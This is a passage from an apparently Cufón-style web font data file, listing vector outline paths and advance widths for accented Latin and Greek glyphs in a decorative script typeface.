51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":201},"\u0177":{"d":"96,-3v0,-46,-13,-153,-66,-109r-6,-8v16,-9,28,-23,48,-28v29,22,46,83,43,133v28,-53,36,-73,24,-122v0,-6,5,-12,11,-12v26,9,15,45,4,75v-24,68,-59,156,-141,166v-13,1,-24,-4,-24,-14v0,-20,32,-10,49,-9v32,-6,58,-37,58,-72xm122,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":143},"\u017f":{"d":"-60,77v5,-28,62,5,76,-18v55,-93,22,-288,153,-307v22,-4,30,25,8,27v-45,-11,-56,-7,-73,50v-30,100,-26,250,-141,263v-11,0,-22,-5,-23,-15","w":98},"\u01fa":{"d":"229,-327r33,0r-59,51r-11,0xm-18,27v-2,-17,24,-7,30,-7v44,-13,62,-58,95,-105v35,-50,60,-89,80,-111v5,-6,9,-10,11,-13v-32,-12,-22,-59,11,-59v35,0,42,54,7,60v-9,44,-20,142,-26,199v14,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v7,-17,12,-39,15,-65v-21,-2,-26,-1,-64,0v-40,55,-50,91,-105,104v-13,0,-19,-5,-19,-14xm209,-219v10,1,19,-9,18,-19v1,-9,-9,-19,-18,-18v-10,-1,-19,9,-19,18v0,9,9,20,19,19xm172,-76v7,-53,12,-88,17,-105v-16,21,-41,56,-73,105r56,0","w":223},"\u01fb":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm100,-195v0,-16,14,-31,30,-31v15,0,31,15,31,31v0,16,-15,31,-31,31v-17,0,-30,-15,-30,-31xm149,-195v0,-9,-9,-19,-19,-18v-9,-1,-19,9,-18,18v-1,10,9,19,18,19v9,0,19,-10,19,-19xm151,-284r34,0r-60,51r-10,0","w":151},"\u01fc":{"d":"284,-210v-6,19,-7,21,-10,45r-9,0v16,-42,-30,-30,-60,-30r-20,78v30,-2,51,8,52,-18r9,0v-6,19,-10,36,-12,51r-9,0v11,-29,-19,-22,-43,-23r-24,93v37,-6,58,0,93,2v36,2,-9,-34,18,-39v8,1,15,7,14,18v-9,68,-114,16,-175,37v2,-15,20,-10,24,-24r15,-50r-54,0v-26,33,-40,88,-86,98v-17,3,-26,-22,-7,-23v12,3,23,9,33,-3v34,-41,89,-160,129,-199v-6,-7,-21,-1,-31,2r2,-9v44,-11,102,5,151,-6xm150,-84r27,-113v-27,30,-53,67,-77,113v17,2,32,1,50,0xm226,-284r34,0r-60,51r-10,0","w":266},"\u01fd":{"d":"49,5v-32,-5,-24,-53,-10,-79v21,-39,44,-77,104,-70v2,-7,8,-8,16,-9r-5,17v18,-16,59,-19,56,11v-4,43,-35,45,-76,67v-2,17,-3,40,13,40v11,0,27,-7,47,-23r6,7v-25,26,-48,39,-70,39v-20,-1,-26,-16,-26,-38v-13,16,-31,34,-55,38xm185,-118v-7,-28,-31,-11,-37,8v-4,14,-9,27,-11,40v22,-10,44,-23,48,-48xm54,-41v-2,30,21,26,37,10v19,-19,25,-62,35,-93v-52,-13,-69,39,-72,83xm178,-220r34,0r-60,51r-10,0","w":194},"\u01fe":{"d":"70,-17v-67,-83,31,-240,141,-182r20,-26r9,7r-20,26v75,79,-30,250,-142,182r-24,31r-8,-7xm196,-179v-55,-52,-116,15,-116,90v0,19,3,35,9,48xm139,-8v68,0,91,-104,63,-162r-107,139v8,13,24,23,44,23xm197,-284r34,0r-60,51r-10,0","w":237},"\u01ff":{"d":"47,-9v-32,-64,32,-168,102,-130v6,-7,11,-22,20,-10r-13,18v34,63,-35,162,-102,128v-6,6,-11,21,-19,9xm110,-135v-31,0,-50,55,-41,98r62,-79v-4,-13,-11,-19,-21,-19xm92,-9v33,0,47,-54,42,-95r-62,78v5,11,11,17,20,17xm143,-220r34,0r-60,51r-10,0","w":158},"\u0384":{"d":"104,-169v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":129},"\u0385":{"d":"93,-169v2,-23,-7,-60,16,-59v28,7,-7,43,-10,59r-6,0xm65,-200v8,0,15,7,15,15v0,8,-7,14,-15,14v-7,0,-14,-7,-14,-14v0,-8,6,-15,14,-15xm136,-200v8,0,14,7,14,15v0,7,-7,14,-14,14v-8,0,-15,-6,-15,-14v0,-8,7,-15,15,-15","w":129},"\u0386":{"d":"105,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm176,-76v6,-48,11,-83,17,-105r-73,105r56,0xm55,-152v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":227},"\u0387":{"d":"52,-121v-5,-26,35,-35,35,-7v4,26,-35,33,-35,7","w":93},"\u0388":{"d":"59,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm42,-152v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":257},"\u0389":{"d":"239,-9v14,2,26,5,41,1r-3,10v-25,4,-49,-5,-72,1v10,-26,21,-76,30,-109r-73,4v-17,61,-29,101,-85,113v-20,4,-46,-22,-22,-30v10,-1,16,19,27,19v9,0,17,-7,26,-22v11,-18,39,-126,52,-174v-48,-3,-86,26,-61,62v0,6,-6,11,-12,11v-23,-6,-16,-46,0,-59v26,-22,48,-26,108,-26v-9,17,-19,48,-30,91v31,0,56,-1,74,-3v21,-63,25,-97,85,-109v23,-4,46,23,21,29v-8,1,-19,-20,-27,-18v-9,0,-17,9,-26,25v-15,29,-33,90,-53,184xm42,-152v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":281},"\u038a":{"d":"124,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm43,-152v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":144},"\u038c":{"d":"49,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm140,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190xm42,-152v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":228},"\u038e":{"d":"300,-236v10,0,18,13,9,20v-56,6,-76,49,-102,93v-18,29,-32,84,-37,115v17,2,27,1,44,-2v-16,29,-58,1,-98,12v0,-13,22,-13,24,-18v11,-29,38,-101,15,-139v-6,-17,-14,-30,-23,-40v-35,12,-55,25,-62,59v-2,10,15,21,15,29v0,5,-3,11,-9,10v-27,-4,-20,-47,-8,-66v17,-26,48,-39,85,-50v21,26,32,56,36,102v31,-64,58,-111,111,-125xm46,-169v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":223},"\u038f":{"d":"162,-198v-78,-4,-109,147,-32,165r-1,35v-19,-3,-76,-3,-94,1v5,-15,8,-29,11,-40v5,0,11,-2,9,5v2,20,46,6,68,10v-40,-10,-70,-35,-70,-79v0,-57,56,-109,119,-109v50,0,80,26,80,75v0,56,-43,105,-89,113v31,-3,71,10,75,-15r9,0v-5,12,-8,26,-11,40v-23,-4,-63,-4,-86,-1r5,-36v71,-5,96,-159,7,-164xm42,-152v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":241},"\u0390":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm87,-169v2,-23,-7,-60,16,-59v28,7,-7,43,-10,59r-6,0xm59,-200v8,0,15,7,15,15v0,8,-7,14,-15,14v-7,0,-14,-7,-14,-14v0,-8,6,-15,14,-15xm130,-200v8,0,14,7,14,15v0,7,-7,14,-14,14v-8,0,-15,-6,-15,-14v0,-8,7,-15,15,-15","w":86},"\u0391":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0","w":223},"\u0392":{"d":"123,-152v3,-11,1,-18,-10,-17r2,-8v13,-1,28,-3,43,-7v-9,26,-12,42,-18,68v64,11,90,-88,17,-85v-63,2,-116,43,-121,103v-2,26,24,28,28,45v0,4,-3,9,-9,9v-17,-1,-33,-28,-31,-50v4,-72,63,-117,139,-119v35,0,64,14,64,43v0,28,-19,45,-44,53v26,4,43,16,43,44v0,64,-66,73,-141,73v-12,0,-23,1,-32,3r3,-10v31,-4,33,-11,41,-43xm105,-13v56,20,106,-27,84,-77v-12,-15,-21,-14,-52,-15v-11,30,-13,69,-32,92","w":216},"\u0393":{"d":"126,-194v-58,-2,-86,67,-57,108v0,7,-4,10,-12,10v-13,-1,-17,-18,-17,-35v1,-52,39,-95,99,-95v35,0,72,3,101,-5v-6,26,-10,41,-11,47r-9,0v18,-45,-32,-26,-67,-30v-8,34,-40,158,-51,184v14,3,27,4,40,1v-2,21,-38,9,-57,9v-12,0,-24,1,-37,3r2,-10v47,-11,38,-36,52,-93","w":197},"\u0394":{"d":"144,-200v-55,2,-93,13,-79,59v0,4,-5,11,-10,10v-21,-3,-13,-36,-2,-49v17,-36,90,-18,120,-42v-13,47,-22,155,-30,225v-44,-4,-101,-4,-145,0v34,-47,35,-47,62,-87v41,-61,69,-100,84,-116xm120,-16v10,-86,17,-142,22,-165v-14,17,-52,72,-114,165r92,0","w":162},"\u0395":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34","w":223},"\u0396":{"d":"29,8v-8,-2,-4,-11,2,-17r129,-132v13,-13,25,-27,38,-43v-29,10,-64,-5,-90,-10v-8,0,-16,4,-16,11v5,9,28,28,4,33v-35,-13,-11,-64,23,-61v43,4,85,16,116,-3v13,5,2,12,-10,25r-120,122r-50,54v57,-22,92,-2,141,7v31,6,-1,-40,24,-42v8,0,13,7,13,16v-9,77,-145,10,-204,40","w":223},"\u0397":{"d":"202,-9v14,2,26,5,41,1r-3,10v-25,4,-49,-5,-72,1v10,-26,21,-76,30,-109r-73,4v-17,61,-29,101,-85,113v-20,4,-46,-22,-22,-30v10,-1,16,19,27,19v9,0,17,-7,26,-22v11,-18,39,-126,52,-174v-48,-3,-86,26,-61,62v0,6,-6,11,-12,11v-23,-6,-16,-46,0,-59v26,-22,48,-26,108,-26v-9,17,-19,48,-30,91v31,0,56,-1,74,-3v21,-63,25,-97,85,-109v23,-4,46,23,21,29v-8,1,-19,-20,-27,-18v-9,0,-17,9,-26,25v-15,29,-33,90,-53,184","w":244},"\u0398":{"d":"37,-77v0,-63,51,-133,118,-133v49,0,81,34,81,82v0,62,-53,133,-119,133v-47,0,-80,-35,-80,-82xm128,-8v83,5,111,-187,16,-190v-87,-4,-107,185,-16,190xm143,-103v-22,1,-38,-3,-39,18r-10,0v3,-9,7,-25,11,-49r9,0v-7,20,14,15,32,15v19,0,18,-1,23,-15r10,0v-2,7,-6,23,-11,49r-9,0v3,-17,1,-18,-16,-18","w":216},"\u0399":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3","w":136},"\u039a":{"d":"119,-198v-43,0,-86,25,-62,61v0,7,-5,13,-12,12v-9,0,-14,-11,-14,-20v0,-48,53,-67,121,-63v-14,35,-18,54,-27,89v31,-12,84,-54,98,-75v-4,-4,-10,-3,-24,-4r3,-9v29,2,43,3,71,0v-40,19,-90,69,-123,88v35,33,33,155,95,163v20,3,17,-28,33,-29v5,0,10,5,10,10v-2,15,-23,32,-44,30v-85,-4,-76,-121,-120,-168r-26,102v11,4,17,6,28,4v1,17,-27,6,-42,7v-10,0,-25,2,-46,6r1,-9v52,-13,44,-54,59,-113","w":237},"\u039b":{"d":"-18,27v-2,-16,24,-7,30,-7v11,0,24,-9,38,-26v35,-40,110,-165,140,-194v-55,2,-93,13,-79,59v0,4,-5,11,-10,10v-21,-3,-13,-36,-2,-49v17,-36,90,-18,120,-42v-14,62,-21,143,-29,213v14,3,25,4,38,1r-1,10v-25,3,-46,-6,-72,0v18,-44,23,-154,34,-183v-52,62,-94,152,-153,208v-14,14,-51,23,-54,0","w":223},"\u039c":{"d":"304,2v-26,6,-50,-6,-75,2v16,-41,31,-128,48,-169v-33,40,-80,112,-111,172r-14,-189v-13,86,-27,182,-109,194v-21,4,-27,-24,-7,-25v63,15,76,-46,92,-101v8,-28,11,-56,13,-83v-41,-1,-82,21,-85,56v-1,11,30,36,5,42v-12,-1,-20,-20,-19,-33v3,-63,69,-77,134,-79v-1,47,8,104,10,158v41,-69,79,-130,133,-168v-20,57,-41,145,-57,212v17,4,28,4,44,1","w":302},"\u039d":{"d":"59,-104v-24,-5,-16,-51,-4,-68v20,-29,60,-31,106,-40v18,71,21,81,53,168v22,-64,17,-165,89,-174v21,-3,32,23,12,26v-40,-16,-49,7,-63,50v-9,28,-28,101,-40,158r-27,-63r-41,-123v-20,62,-19,185,-93,189v-17,0,-34,-6,-35,-21v13,-29,40,27,62,-3v31,-42,43,-115,59,-191v-35,3,-76,13,-77,51v0,16,22,37,-1,41","w":252},"\u039e":{"d":"107,-184v-32,-1,-43,10,-31,30v0,7,-3,10,-10,10v-8,0,-12,-5,-12,-16v2,-71,139,-37,199,-50v-4,15,-8,31,-11,48r-10,0v1,-6,3,-13,4,-21v-43,2,-86,1,-129,-1xm173,-101v-28,3,-68,-12,-69,20r-10,0v2,-9,6,-27,10,-55r9,0v-5,29,42,10,63,15v18,0,17,-1,22,-15r10,0v-2,7,-6,25,-10,55r-9,0v1,-15,4,-23,-16,-20xm184,-22v33,2,43,-10,31,-30v0,-7,3,-10,10,-10v8,0,12,5,12,16v-1,70,-141,37,-199,50v4,-15,8,-31,11,-48r10,0v-1,6,-3,13,-4,21v43,-2,86,-1,129,1","w":231},"\u039f":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190","w":216},"\u03a0":{"d":"319,-223v0,26,-34,34,-66,33v-19,47,-36,108,-51,181v14,2,26,5,41,1r-3,10v-25,4,-49,-5,-72,1v11,-30,45,-174,60,-194r-77,-2v-13,28,-40,171,-67,183v-15,14,-30,21,-44,21v-20,4,-47,-23,-22,-30v8,-2,19,19,27,19v10,0,18,-8,27,-25v11,-22,38,-119,50,-168v-44,-1,-73,19,-76,55v-2,16,14,20,15,33v0,7,-5,11,-12,11v-13,0,-18,-19,-18,-33v0,-47,48,-87,100,-84r146,7v31,5,9,-30,30,-33v9,-1,12,7,12,14","w":244},"\u03a1":{"d":"120,-151v3,-12,0,-20,-10,-17r2,-8v17,-2,32,-4,44,-7v-9,22,-16,56,-23,81v44,7,75,-20,75,-59v0,-27,-21,-40,-51,-39v-61,1,-114,42,-119,99v-2,25,23,30,27,47v1,6,-4,10,-9,10v-17,-3,-31,-27,-30,-51v2,-67,66,-119,138,-116v41,1,75,13,75,50v0,50,-50,74,-108,71r-22,82v20,4,33,4,51,-2r-2,10v-35,11,-71,-7,-107,4r2,-9v30,-5,33,-12,40,-41","w":194},"\u03a3":{"d":"37,-110v2,-82,78,-96,172,-96v23,0,39,-1,48,-4v-5,20,-8,34,-9,42r-9,0v3,-43,-16,-27,-73,-27v-16,0,-28,1,-35,1r59,80v-25,21,-62,65,-88,91r95,1v35,1,37,-13,27,-30v0,-7,4,-10,11,-10v8,0,11,5,11,16v-4,67,-114,39,-178,49v-4,0,-5,-2,-5,-5v23,-36,67,-67,96,-105v-19,-31,-38,-59,-56,-81v-24,9,-50,32,-50,64v0,16,27,48,0,48v-13,0,-16,-20,-16,-34","w":241},"\u03a4":{"d":"263,-223v0,33,-48,34,-88,31r-45,184v19,2,28,2,44,-2r-2,10v-34,8,-69,-5,-104,3r3,-10v52,-9,38,-25,54,-89r24,-97v-57,-5,-102,9,-106,56v-2,14,15,19,16,32v0,7,-5,11,-12,11v-14,-1,-19,-18,-19,-33v0,-53,46,-84,107,-84v14,0,68,7,86,7v30,6,9,-30,30,-33v9,-1,12,7,12,14","w":180},"\u03a5":{"d":"278,-236v10,0,18,13,9,20v-56,6,-76,49,-102,93v-18,29,-32,84,-37,115v17,2,27,1,44,-2v-16,29,-58,1,-98,12v0,-13,22,-13,24,-18v11,-29,38,-101,15,-139v-6,-17,-14,-30,-23,-40v-35,12,-55,25,-62,59v-2,10,15,21,15,29v0,5,-3,11,-9,10v-27,-4,-20,-47,-8,-66v17,-26,48,-39,85,-50v21,26,32,56,36,102v31,-64,58,-111,111,-125","w":201},"\u03a6":{"d":"174,2v-35,6,-67,-9,-101,2r2,-10v27,-3,31,-9,40,-38v-49,0,-76,-13,-76,-53v0,-53,41,-68,108,-68v3,-11,4,-21,6,-31v-11,0,-16,-1,-28,2r2,-10v21,-3,76,-1,90,-6v-7,23,-44,5,-43,45v50,-1,78,12,78,48v0,49,-45,75,-110,73r-10,35v16,5,24,5,43,1xm144,-54v58,7,91,-45,67,-89v-6,-7,-20,-11,-40,-12xm144,-154v-47,-2,-74,18,-74,58v0,27,16,42,48,42","w":230},"\u03a7":{"d":"46,10v-17,12,-40,23,-49,4v4,-19,39,-10,49,-25v22,-16,59,-70,80,-99v-11,-36,-17,-64,-17,-86v-13,0,-20,0,-32,3r2,-11v18,-3,38,1,56,-4v0,22,3,46,10,73v33,-35,52,-85,106,-94v13,-2,20,10,13,19v-27,8,-50,9,-67,31v-13,18,-31,37,-48,59v12,34,18,68,17,111v12,3,19,3,34,1r-2,10v-22,-1,-36,-4,-59,0v5,-35,0,-70,-9,-97v-22,31,-66,93,-84,105","w":201},"\u03a8":{"d":"111,-196v-44,-5,-80,27,-57,60v0,6,-5,12,-11,12v-38,-21,6,-79,38,-80v6,-3,54,-5,62,-6v-17,34,-26,63,-26,89v0,31,18,48,54,50v13,-55,22,-97,30,-124v-11,0,-16,2,-30,4v7,-24,42,-9,82,-17r-3,10v-28,1,-23,4,-31,30v-5,15,-12,47,-24,97v76,-1,107,-91,75,-155v-1,-8,7,-13,13,-14v11,0,17,17,17,51v0,80,-37,125,-109,135v-1,7,-3,21,-7,43v8,3,19,5,31,4v-10,22,-68,-1,-97,10r2,-8v35,-10,42,-8,48,-49v-97,-7,-94,-67,-57,-142","w":269},"\u03a9":{"d":"158,-198v-78,-4,-109,147,-32,165r-1,35v-19,-3,-76,-3,-94,1v5,-15,8,-29,11,-40v5,0,11,-2,9,5v2,20,46,6,68,10v-40,-10,-70,-35,-70,-79v0,-57,56,-109,119,-109v50,0,80,26,80,75v0,56,-43,105,-89,113v31,-3,71,10,75,-15r9,0v-5,12,-8,26,-11,40v-23,-4,-63,-4,-86,-1r5,-36v71,-5,96,-159,7,-164","w":237},"\u03aa":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm91,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm142,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":136},"\u03ab":{"d":"278,-236v10,0,18,13,9,20v-56,6,-76,49,-102,93v-18,29,-32,84,-37,115v17,2,27,1,44,-2v-16,29,-58,1,-98,12v0,-13,22,-13,24,-18v11,-29,38,-101,15,-139v-6,-17,-14,-30,-23,-40v-35,12,-55,25,-62,59v-2,10,15,21,15,29v0,5,-3,11,-9,10v-27,-4,-20,-47,-8,-66v17,-26,48,-39,85,-50v21,26,32,56,36,102v31,-64,58,-111,111,-125xm147,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm198,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":201},"\u03ac":{"d":"114,-148v22,2,22,23,29,49v19,-25,29,-47,55,-54v8,0,12,4,12,11v-1,16,-27,9,-35,19v-6,5,-16,17,-30,37v9,27,4,97,40,57r5,8v-22,19,-40,39,-52,17v-7,-12,-9,-38,-12,-56v-26,43,-52,65,-76,65v-15,0,-23,-10,-23,-30v0,-44,46,-127,87,-123xm99,-128v-26,1,-43,56,-43,87v0,29,21,26,36,11v8,-8,19,-22,31,-43v-8,-39,-2,-49,-24,-55xm119,-169v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":171},"\u03ad":{"d":"98,-130v-16,0,-25,15,-25,31v0,17,17,20,36,17r-3,11v-29,-8,-46,7,-47,34v8,39,47,22,72,-4r5,9v-22,25,-44,37,-66,37v-60,1,-44,-74,-3,-81v-16,-4,-23,-13,-23,-24v-1,-26,48,-50,77,-48v22,-5,37,27,12,29v-9,1,-26,-11,-35,-11xm108,-169v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":123},"\u03ae":{"d":"88,-102v7,-11,51,-47,68,-46v10,0,15,6,15,17v0,45,-55,215,-49,204v-13,5,-25,12,-38,20v-11,-9,10,-18,11,-24v16,-44,33,-126,48,-188v-12,-19,-45,17,-52,27v-14,22,-18,62,-26,92r-27,0r30,-124v-8,-11,-14,3,-32,18r-6,-7v23,-24,43,-35,59,-35v8,0,9,4,7,11xm125,-169v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":162},"\u03af":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm87,-169v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":86},"\u03b0":{"d":"85,5v-69,-2,-28,-80,-17,-128v-7,-13,-16,2,-33,16r-7,-6v22,-24,41,-36,57,-36v8,0,12,3,12,9r-25,111v0,14,7,21,20,21v47,-2,73,-84,38,-122v7,-6,9,-18,21,-19v56,52,0,156,-66,154xm118,-169v2,-23,-7,-60,16,-59v28,7,-7,43,-10,59r-6,0xm90,-200v8,0,15,7,15,15v0,8,-7,14,-15,14v-7,0,-14,-7,-14,-14v0,-8,6,-15,14,-15xm161,-200v8,0,14,7,14,15v0,7,-7,14,-14,14v-8,0,-15,-6,-15,-14v0,-8,7,-15,15,-15","w":159},"\u03b1":{"d":"114,-148v22,2,22,23,29,49v19,-25,29,-47,55,-54v8,0,12,4,12,11v-1,16,-27,9,-35,19v-6,5,-16,17,-30,37v9,27,4,97,40,57r5,8v-22,19,-40,39,-52,17v-7,-12,-9,-38,-12,-56v-26,43,-52,65,-76,65v-15,0,-23,-10,-23,-30v0,-44,46,-127,87,-123xm99,-128v-26,1,-43,56,-43,87v0,29,21,26,36,11v8,-8,19,-22,31,-43v-8,-39,-2,-49,-24,-55","w":171},"\u03b2":{"d":"171,-99v0,56,-57,139,-105,88v-13,45,-27,99,-79,103v-20,1,-35,-20,-15,-25v15,2,37,20,47,-2v34,-81,37,-228,83,-296v20,-30,80,-21,79,19v0,26,-16,51,-48,73v26,-5,38,9,38,40xm143,-93v0,-28,-11,-37,-38,-32r2,-12v26,-10,48,-41,49,-75v1,-25,-27,-34,-37,-14v-20,41,-37,128,-43,186v-2,18,9,33,25,33v28,0,42,-53,42,-86","w":164},"\u03b3":{"d":"72,-148v20,11,47,93,39,133v4,-7,10,-18,17,-34v33,-72,58,-108,75,-108v19,4,13,26,-4,30v-33,18,-32,29,-55,74v-33,66,-43,96,-87,130v-14,11,-29,15,-44,15v-11,1,-21,-4,-21,-14v0,-21,30,-10,44,-9v24,1,58,-45,56,-73v-3,-41,-14,-155,-62,-109r-5,-7v24,-18,40,-28,47,-28","w":169},"\u03b4":{"d":"31,-41v0,-44,28,-93,63,-102v-22,-15,-32,-14,-34,-39v-3,-33,64,-68,96,-66v12,0,17,4,17,12v0,20,-37,11,-55,10v-18,-1,-34,17,-32,34v5,46,72,38,72,94v0,47,-42,104,-85,103v-25,0,-42,-19,-42,-46xm85,-9v27,0,43,-43,43,-77v0,-33,-8,-49,-25,-49v-27,0,-44,42,-43,81v1,21,6,45,25,45","w":143},"\u03b5":{"d":"98,-130v-16,0,-25,15,-25,31v0,17,17,20,36,17r-3,11v-29,-8,-46,7,-47,34v8,39,47,22,72,-4r5,9v-22,25,-44,37,-66,37v-60,1,-44,-74,-3,-81v-16,-4,-23,-13,-23,-24v-1,-26,48,-50,77,-48v22,-5,37,27,12,29v-9,1,-26,-11,-35,-11","w":123},"\u03b6":{"d":"45,64v4,-21,31,-1,41,0v20,1,36,-43,21,-59v-27,-10,-83,1,-80,-41v7,-80,89,-155,140,-193v-21,6,-41,4,-63,2v-17,-1,-23,12,-11,15v12,1,8,15,0,15v-8,-1,-18,-11,-17,-22v3,-53,91,-9,120,-33v3,0,5,1,5,4v-40,36,-100,85,-115,123v-17,43,-38,67,-22,95v27,7,79,1,77,37v-2,32,-32,72,-69,72v-15,0,-25,-4,-27,-15","w":131},"\u03b7":{"d":"88,-102v7,-11,51,-47,68,-46v10,0,15,6,15,17v0,45,-55,215,-49,204v-13,5,-25,12,-38,20v-11,-9,10,-18,11,-24v16,-44,33,-126,48,-188v-12,-19,-45,17,-52,27v-14,22,-18,62,-26,92r-27,0r30,-124v-8,-11,-14,3,-32,18r-6,-7v23,-24,43,-35,59,-35v8,0,9,4,7,11","w":162},"\u03b8":{"d":"42,-73v1,-77,29,-175,94,-175v27,0,40,24,40,74v0,75,-21,179,-90,179v-37,0,-44,-32,-44,-78xm150,-197v-1,-24,0,-41,-18,-41v-23,0,-42,36,-56,108v15,-2,55,0,69,-3v3,-31,5,-52,5,-64xm74,-116v-4,38,-14,104,16,111v36,-7,47,-67,54,-114","w":151},"\u03b9":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4","w":86},"\u03ba":{"d":"83,-83v28,-21,50,-71,88,-72v10,0,14,4,14,12v-1,21,-33,3,-45,17v-12,5,-39,40,-49,46v26,11,35,21,46,46v15,33,24,24,44,-3r5,6v-23,40,-52,54,-70,12v-16,-37,-9,-41,-35,-57r-17,76r-27,0r30,-123v-8,-11,-15,3,-32,17r-5,-6v15,-18,38,-32,59,-36v11,1,7,5,5,17","w":169},"\u03bb":{"d":"10,-11v1,-28,35,-1,47,-20v17,-27,41,-80,58,-113r-15,-78v-8,-10,-13,0,-27,11r-6,-5v37,-37,51,-47,62,6r32,160v12,50,13,42,45,13r5,6v-34,29,-51,56,-67,19v-13,-32,-16,-79,-24,-116v-27,44,-36,123,-91,133v-11,2,-18,-7,-19,-16","w":179},"\u03bc":{"d":"131,6v-17,0,-14,-22,-10,-41v-10,12,-39,34,-57,37v-10,37,-16,60,-18,71v-13,5,-25,12,-38,20r-6,-7v35,-31,20,-32,44,-116v16,-55,22,-86,22,-91v-7,-13,-15,1,-32,14r-6,-6v24,-23,42,-35,55,-35v6,0,10,5,10,13r-24,108v6,19,18,6,34,-6v30,-23,31,-71,44,-110r25,0r-31,122v0,5,2,7,6,7v3,0,12,-8,28,-23r6,6v-23,24,-41,37,-52,37","w":165},"\u03bd":{